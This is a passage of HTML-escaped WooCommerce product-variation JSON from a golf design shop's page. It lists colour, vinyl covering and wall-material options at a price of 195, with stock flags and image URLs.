quot;&quot;,&quot;variation_id&quot;:3033,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gray&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3034,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3035,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3036,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3037,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;orange&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3038,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;orange&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3039,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;orange&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3040,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Plywood&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3041,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Sheetrock&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 550px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:124,&quot;gallery_thumbnail_src_h&quot;:124,&quot;thumb_src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;thumb_src_w&quot;:550,&quot;thumb_src_h&quot;:550,&quot;src_w&quot;:550,&quot;src_h&quot;:550},&quot;image_id&quot;:465,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3042,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_covering&quot;:&quot;Vinyl&quot;,&quot;attribute_wall-material&quot;:&quot;Concrete&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:195,&quot;display_regular_price&quot;:195,&quot;image&quot;:{&quot;title&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-scaled.jpg&quot;,&quot;alt&quot;:&quot;Golf2Design_08-04-2021_141&quot;,&quot;src&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-550x550.jpg 550w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-300x300.jpg 300w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-150x150.jpg 150w, https:\/\/www.design2golf.com\/wp-content\/uploads\/2021\/07\/Golf2Design_08-04-2021_141-124x124.jpg 124w&quot;,&quot;sizes&quot;:&quot;(max-width: 550px) 100vw, 